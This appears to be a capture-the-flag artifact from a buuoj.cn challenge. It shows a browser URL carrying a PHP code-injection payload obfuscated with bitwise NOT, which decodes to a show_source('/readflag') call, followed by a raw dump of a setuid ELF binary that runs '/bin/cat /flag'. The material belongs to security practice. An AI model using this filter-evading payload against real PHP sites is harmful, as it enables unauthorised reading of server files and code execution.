 不安全 | 0794ce04-99c4-42ba-bdca-2252a1eb309b.node4.buuoj.cn:81/?code=(~(%8c%97%90%88%a0%8c%90%8a%8d%9c%9a))(~(%d0%8d%9a%9e%9b%99%93%9e%98));
Gmail YouTube 地图 翻译
ELF > @ @8 @ @@@ 8 8 8
x T T T DD P td << Q td R td ( ( /lib64/ld-linux-x86-64.so.2 GNU GNU ífCI `[Xa
V Q ? m 8 | )" ! libc.so.6setuidsetegidsystemseteuid__cxa_finalizesetgid__libc_start_main_ITM_deregisterTMCloneTable__gmon_start___Jv_RegisterClasses_ITM_registerTMCloneTableGLIBC_2.2.5 u i
` H H ( 0
8 H H H t H 5 % @ % h % h % h % h % h %b f l I ^H H
s H = DH =y H y UH) H H v H H t ] f D] @f. H =9 H 52 UH) H H H H ?
H H t H H t ] f ] @f. = u'H = UH t H = H ] @f. H =A H ?u
^ f DH ) H t UH ] @ UH ~ _ @ H = ] f. f AWAVA AUATL % UH -
SI I L) H H H t l L L D A H H9 u H []A\A]A^A_Ðf. H H /bin/cat /flag ;8 l T
l , zR x + zR x $ ` F J w ? ;*3$" D \@ TA C O D|
eB B E B ( H 0 H 8 M @r 8A 0A (B B B B ` o
� x � � � ���o ���o� ���o ���o� ���o � F V f v � H GCC: (Debian 6.3.0-18+deb9u1) 6.3.0 20170516 8 T t � � � � � �
� 0 � � � � � � � � � � @ P �� � � . ` D P S � z � � � � �� ���
� � ��� � � � � � � �
0 @ L P * S g @ H 0 e X + P T P - A " ] r crtstuff.c__
tag.note.gnu.build-
id.gnu.hash.dynsym.dynstr.gnu.version.gnu.version_r.rela.dyn.rela.plt.init.plt.got.text.fini.rodata.eh_frame_hdr.eh_frame.init_array.fini_array.jcr.dynamic.got.plt.data.bss.comment 8 8 # T T l t t $ D o N
0 @ @ @ P P 0P - / @